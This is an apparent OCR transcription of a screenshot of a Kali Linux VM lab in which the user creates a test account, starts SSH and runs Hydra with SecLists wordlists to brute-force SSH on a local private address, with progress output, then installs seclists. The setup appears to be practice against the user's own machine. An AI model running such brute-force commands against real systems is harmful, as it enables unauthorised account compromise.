 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Dispositivi Aiuto
1 2 3 4 2 14:20
test_user@kali: ~
File Actions Edit View Help
Retype new password:
passwd: password updated successfully
Changing the user information for test_user
Enter the new value, or press ENTER for the default
Full Name []: test_user
Room Number []: 1
Work Phone []: 1
Home Phone []: 1
Other []: 1
Is the information correct? [Y/n] y
info: Adding new user `test_user' to supplemental / extra groups `users' ...
info: Adding user `test_user' to group `users' ...
┌──(kali㉿kali)-[~]
└─$ sudo nano /etc/ssh/sshd_config
┌──(kali㉿kali)-[~]
└─$ sudo service ssh start
┌──(kali㉿kali)-[~]
└─$ ssh test_user@192.168.0.110
The authenticity of host '192.168.0.110 (192.168.0.110)' can't be established.
ED25519 key fingerprint is SHA256:K9m8HuBi7fjx2mLdDPiu/lIkM8PMW8JxXlFbex3XYfU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.0.110' (ED25519) to the list of known hosts.
test_user@192.168.0.110's password:
Linux kali 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
┌──(test_user㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/cirt-default-usernames.txt -P /usr/share/seclists/Passwords/2020-200_most_used_passwords.txt 192.168.0.110 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-15 13:58:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 163116 login tries (l:828/p:197), ~10195 tries per task
[DATA] attacking ssh://192.168.0.110:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 162973 to do in 18:37h, 13 active
[STATUS] 113.33 tries/min, 340 tries in 00:03h, 162779 to do in 23:57h, 13 active
[STATUS] 99.00 tries/min, 693 tries in 00:07h, 162426 to do in 27:21h, 13 active
[STATUS] 94.80 tries/min, 1422 tries in 00:15h, 161697 to do in 28:26h, 13 active
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ sudo apt-get install seclists
[sudo] password for kali:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer require
d:
libadwaita-1-0 libappstream5 libboost-dev libboost1.83-dev libhiredis0.14
libjavascriptcoregtk-4.0-18 libopenblas-dev libopenblas-pthread-dev
libopenblas0 libperl5.36 libpython3-all-dev libpython3.12
libpython3.12-dev libstemmer0d libucl1 libwebkit2gtk-4.0-37 libxmlb2
libxsimd-dev perl-modules-5.36 python3-all-dev python3-backcall
python3-beniget python3-gast python3-pickleshare python3-pythran
python3-requests-toolbelt python3.12-dev xtl-dev zenity zenity-common
Use 'sudo apt autoremove' to remove them.
The following NEW packages will be installed:
seclists
0 upgraded, 1 newly installed, 0 to remove and 9 not upgraded.
Need to get 470 MB of archives.
After this operation, 1,930 MB of additional disk space will be used.
Get:1 http://kali.download/kali kali-rolling/main amd64 seclists all 2024.1-0
kali1 [470 MB]
Fetched 470 MB in 2min 14s (3,497 kB/s)
Selecting previously unselected package seclists.
2 9+ 64
19:20
15/03/2024